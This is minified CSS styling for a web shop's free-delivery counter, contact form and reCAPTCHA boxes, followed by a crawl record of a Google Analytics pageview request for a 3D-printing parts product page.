.fd-table-table{display:table}.iqitfreedeliverycount-detach .ifdc-icon,.iqitfreedeliverycount-product .ifdc-icon{font-size:24px;line-height:24px;padding-right:10px}.iqitfreedeliverycount-detach .fd-table-cell,.iqitfreedeliverycount-product .fd-table-cell{display:table-cell;vertical-align:middle}.cart-prices .iqitfreedeliverycount-detach{width:100%}.iqitfreedeliverycount-detach.hidden-detach{display:none}.iqitfreedeliverycount .ifdc-txt{font-size:11px;width:100%;clear:both}.iqitfreedeliverycount .ifdc-txt-content{border-top:1px dotted;display:inline-block;padding-top:5px}.iqitfreedeliverycount-detach .ifdc-txt-content,.iqitfreedeliverycount-product .ifdc-txt-content{width:100%;margin-top:5px}.iqitfreedeliverycount .ifdc-txt p:last-child{margin:0;padding:0}.iqitfreedeliverycount{Background:#E7692A;border:1px solid #AB3E07;color:#ffffff}.iqitfreedeliverycount .ifdc-txt-content{border-color:#ffffff}#contact .contact-form-box .clearfix > div:first-child{width:322px}#contact .contact-form-box .clearfix > div:last-child{width:60%}@media (max-width:580px){#contact .contact-form-box .clearfix > div:last-child{width:85%}}.contact .contact-form-box div.uploader input{left:0}.recaptcha_whitelist{margin-top:10px}#authentication #login_form > section .g-recaptcha > div{margin-left:auto;margin-right:auto;margin-bottom:20px}#authentication #login-form .g-recaptcha > div{margin:0 auto 20px auto}#password .forgotten-password .g-recaptcha > div{margin:0 auto 10px auto}#authentication #customer-form .g-recaptcha > div{margin:0 auto}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=48374621&t=pageview&_s=1&dl=https%3A%2F%2Forballoprinting.com%2Fen%2Fhome%2F248-final-carreara.html&ul=en-us%40posix&dt=Mechanical%20endstop%20-%20Orballo%20Printing&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=2105906848&gjid=1418008979&cid=1035995300.1769851622&tid=UA-60348949-1&_gid=291319378.1769851622&_r=1&_slc=1&did=d6YPbH&z=1563390746
body_size: -452
content:
2,cG-F17SXMJPR1